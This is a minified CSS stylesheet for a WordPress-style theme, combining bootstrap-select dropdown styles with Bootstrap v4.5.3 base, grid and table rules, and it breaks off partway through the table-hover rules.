.search-form .bootstrap-select.search-field,.form-group-sm .bootstrap-select.form-control,.form-group-sm .comment-form input.bootstrap-select[type=email],.form-group-sm .comment-form input.bootstrap-select[type=text],.form-group-sm .comment-form input.bootstrap-select[type=url],.form-group-sm .comment-form textarea.bootstrap-select,.form-group-sm .search-form .bootstrap-select.search-field,.search-form .form-group-lg .bootstrap-select.search-field,.search-form .form-group-sm .bootstrap-select.search-field{padding:0}.comment-form .form-group-lg input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .form-group-lg input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .form-group-lg input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .form-group-lg textarea.bootstrap-select .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .form-group-sm input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .form-group-sm textarea.bootstrap-select .dropdown-toggle,.form-group-lg .bootstrap-select.form-control .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.form-group-lg .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.form-group-lg .comment-form textarea.bootstrap-select .dropdown-toggle,.form-group-lg .search-form .bootstrap-select.search-field .dropdown-toggle,.form-group-sm .bootstrap-select.form-control .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.form-group-sm .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.form-group-sm .comment-form textarea.bootstrap-select .dropdown-toggle,.form-group-sm .search-form .bootstrap-select.search-field .dropdown-toggle,.search-form .form-group-lg .bootstrap-select.search-field .dropdown-toggle,.search-form .form-group-sm .bootstrap-select.search-field .dropdown-toggle{height:100%;font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-lg .dropdown-toggle,.bootstrap-select.form-control-sm .dropdown-toggle{font-size:inherit;line-height:inherit;border-radius:inherit}.bootstrap-select.form-control-sm .dropdown-toggle{padding:.25rem .5rem}.bootstrap-select.form-control-lg .dropdown-toggle{padding:.5rem 1rem}.comment-form .form-inline .bootstrap-select input[type=email],.comment-form .form-inline .bootstrap-select input[type=text],.comment-form .form-inline .bootstrap-select input[type=url],.comment-form .form-inline .bootstrap-select textarea,.comment-form .search-form .bootstrap-select input[type=email],.comment-form .search-form .bootstrap-select input[type=text],.comment-form .search-form .bootstrap-select input[type=url],.comment-form .search-form .bootstrap-select textarea,.form-inline .bootstrap-select .comment-form input[type=email],.form-inline .bootstrap-select .comment-form input[type=text],.form-inline .bootstrap-select .comment-form input[type=url],.form-inline .bootstrap-select .comment-form textarea,.form-inline .bootstrap-select .form-control,.form-inline .bootstrap-select .search-form .search-field,.search-form .bootstrap-select .comment-form input[type=email],.search-form .bootstrap-select .comment-form input[type=text],.search-form .bootstrap-select .comment-form input[type=url],.search-form .bootstrap-select .comment-form textarea,.search-form .bootstrap-select .form-control,.search-form .bootstrap-select .search-field{width:100%}.bootstrap-select.disabled,.bootstrap-select>.disabled{cursor:not-allowed}.bootstrap-select.disabled:focus,.bootstrap-select>.disabled:focus{outline:none!important}.bootstrap-select.bs-container{position:absolute;top:0;left:0;height:0!important;padding:0!important}.bootstrap-select.bs-container .dropdown-menu{z-index:1060}.bootstrap-select .dropdown-toggle .filter-option{position:static;top:0;left:0;float:left;height:100%;width:100%;text-align:left;overflow:hidden;flex:0 1 auto}.bs3.bootstrap-select .dropdown-toggle .filter-option{padding-right:inherit}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option{position:absolute;padding-top:inherit;padding-bottom:inherit;padding-left:inherit;float:none}.input-group .bs3-has-addon.bootstrap-select .dropdown-toggle .filter-option .filter-option-inner{padding-right:inherit}.bootstrap-select .dropdown-toggle .filter-option-inner-inner{overflow:hidden}.bootstrap-select .dropdown-toggle .filter-expand{width:0!important;float:left;opacity:0!important;overflow:hidden}.bootstrap-select .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.comment-form .input-group input.bootstrap-select[type=email] .dropdown-toggle,.comment-form .input-group input.bootstrap-select[type=text] .dropdown-toggle,.comment-form .input-group input.bootstrap-select[type=url] .dropdown-toggle,.comment-form .input-group textarea.bootstrap-select .dropdown-toggle,.input-group .bootstrap-select.form-control .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=email] .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=text] .dropdown-toggle,.input-group .comment-form input.bootstrap-select[type=url] .dropdown-toggle,.input-group .comment-form textarea.bootstrap-select .dropdown-toggle,.input-group .search-form .bootstrap-select.search-field .dropdown-toggle,.search-form .input-group .bootstrap-select.search-field .dropdown-toggle{border-radius:inherit}.bootstrap-select[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select .dropdown-menu{min-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu>.inner:focus{outline:none!important}.bootstrap-select .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.bootstrap-select .dropdown-menu li{position:relative}.bootstrap-select .dropdown-menu li.active small{color:hsla(0,0%,100%,.5)!important}.bootstrap-select .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select .dropdown-menu li a{cursor:pointer;user-select:none}.bootstrap-select .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select .dropdown-menu li a span.check-mark{display:none}.bootstrap-select .dropdown-menu li a span.text{display:inline-block}.bootstrap-select .dropdown-menu li small{padding-left:.5em}.bootstrap-select .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select .dropdown-menu .notify.fadeOut{animation:.3s linear .75s forwards bs-notify-fadeOut}.bootstrap-select .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.fit-width .dropdown-toggle .filter-option{position:static;display:inline;padding:0}.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner,.bootstrap-select.fit-width .dropdown-toggle .filter-option-inner-inner{display:inline}.bootstrap-select.fit-width .dropdown-toggle .bs-caret:before{content:"\A0"}.bootstrap-select.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.show-tick .dropdown-menu .selected span.check-mark{position:absolute;display:inline-block;right:15px;top:5px}.bootstrap-select.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select .bs-ok-default:after{content:"";display:block;width:.5em;height:1em;border-style:solid;border-width:0 .26em .26em 0;transform-style:preserve-3d;transform:rotate(45deg)}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle{z-index:1061}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid hsla(0,0%,80%,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle .filter-option:after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:before{bottom:auto;top:-4px;border-top:7px solid hsla(0,0%,80%,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle .filter-option:after{bottom:auto;top:-4px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle .filter-option:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle .filter-option:before,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:after,.bootstrap-select.show-menu-arrow.show>.dropdown-toggle .filter-option:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .comment-form input[type=email],.bs-searchbox .comment-form input[type=text],.bs-searchbox .comment-form input[type=url],.bs-searchbox .comment-form textarea,.bs-searchbox .form-control,.bs-searchbox .search-form .search-field,.comment-form .bs-searchbox input[type=email],.comment-form .bs-searchbox input[type=text],.comment-form .bs-searchbox input[type=url],.comment-form .bs-searchbox textarea,.search-form .bs-searchbox .search-field{margin-bottom:0;width:100%;float:none}

/*!
 * Bootstrap v4.5.3 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#404a57;--secondary:#c5b9a3;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--taupe:#c5b9a3;--taupe-45:#e5e0d6;--cream:#f7f5ea;--cream-85:#f7f5ea;--cream-45:#fbfbf6;--light-grey:#e5e5e5;--interaction:#456187;--text:#333;--disabled:#5c585b;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#404a57;text-decoration:none;background-color:transparent}a:hover{color:#20252b;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.comment-list,.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail,.wp-caption img,body .wp-block-image img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure,.wp-caption{display:inline-block}.figure-img,.wp-caption img{margin-bottom:.5rem;line-height:1}.figure-caption,.wp-caption-text{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1240px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table,figure.wp-block-table table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th,figure.wp-block-table table td,figure.wp-block-table table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,figure.wp-block-table table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,figure.wp-block-table table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd),figure.wp-block-table.is-style-stripes table tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#caccd0}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#9ca1a8}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#bcbfc4}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#efebe5}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#e1dbcf}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#e5dfd5}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover 